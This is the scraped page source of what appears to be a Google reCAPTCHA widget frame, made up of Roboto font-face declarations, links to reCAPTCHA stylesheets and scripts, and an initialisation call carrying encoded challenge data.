@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O6xDI0uLtGs3JYsgtf7aQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O6xDI0uLtGs3JYsgtf7aQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O6xDI0uLtGs3JYsgtf7aQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKHwrTCvcO0d8Kzwo7DhV7DjsKWwqPDpnNmw4rCvMKfIsOeEsOiRHRUFsK3YzVLNijCsGttw6BjCxlwAcOGw5/Dj3zDj0TDmMObLMOWaMOTwrnCpMK9wozCnjcAw5Fuw60lRHkMwrbDrMKfJ0YAbsONwophT8K3woPCkhTDhsKmLMKNaMKyacKVScKVw7lzwqJdw4MRw74KwrsvaTHDuSPCk357w5Q9w549Ij/CmsKOwrbCvsOyLnrDuQvDtcKrwqjCuhtbw6rDicKFNcKNSMOgwpjDtWNowqPCuAfDi8OMwoTCncKuIMKiMgwRw4DClF18wpgZwolYK2JJSGPDgMOPwrpRRwhVw7/CqAPDviDDgTE4LkVhCRABwrRAw5fCusOvwqnCj8K7RcOBw4cVwqg7wqERwo3DnMOZwpzDtsKFLsKZESUlX2NuT8OUw49rw6MiwoU0wqDCgzQwfFJlQ8KbD8KMfkzCjMOVfn50wr7ClcOXwqLCrX/DhWfCvMOvwovCtMK5w6cvwp3DqcOqw4rCvgl4KMKewo/Do8K/w5IJZsOpw5PCv8OewpAtAsOZAizCl1EiwqzCnsOfPEvDqSNGw6x8QDpMRGbClMOUYgcTw4dMwrc4YBhpekUSw6zDsMKMwpxbwpYpI2sfccKaMgh8DcK9woPCgcKbRsOoccO8w4TCpMKlHMO/AsKuw64FwqowwrDChsK3w6oCwoB6w5DDlMKnM8KPfsKPRzjDs8KDw7AhLHHCssOAOEnDvzbDlUbCuXwscS/CpwDDk3ddFHJpR8OgasObw4JHA3XCqzpoF8KyVihEwqskw4LDqsKoCcK+wqzCosK8w71iw6hnAcKCJ0TDo8OcQcOJw4rDnxnChMO7wqMyIsOLCjrCq8O/[base64]/[base64]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[base64]/CuA7DqsO7wpIcAMKxwqlXw5pQIEtEw7wKXMK+GATCqMOoI8OaYcKqKcKHCMO0Q03Cq8K9UMKJw4l/DEx0wr/[base64]/[base64]/wrgCw6LCkFDDosOvU1ZjHcKESAZKO2vCoWZHcMOPw44MZcKaVWXCsRY8KAXDrcO6w5fDg8KQwpzDtkzDl8KMKFnChMKVw5bCtsKRw7lpE1o8w4BIOsKTwr1Nw7YWA8KZNjzDg8Kmw5HDuMOlwqDDvi52w6wMPsOYw7PDjW/DhcOxC8Ouw5Ftwp4Rw4thw5R/G1HDlRU8w4krZMOiw4B6HMKyScOtCxkZw7DDtwbCnXzCjXzDjmPDjULDoloIfBDCgHPDiGJBUsOYwoYQwq5Vwqo6wq1gw715aMOUARDDvx93KsKlw4MrbBJ9wq1YEMK7w5VrwpLCqsOgwqFeKMOKwqQlLMKAwq/Di8K0w6jCsGlWwp7CpmsNBsKGM8KeRMKqw650wrM5w554S1zChsOUJlvCtsKFBHhzw4DDqxIKZynChsOUwr4Dwq50KAl0bMKUwonDk0nDrMOpRMKpUsK0K8O3eHDCiMOiw5/[base64]/cFNJ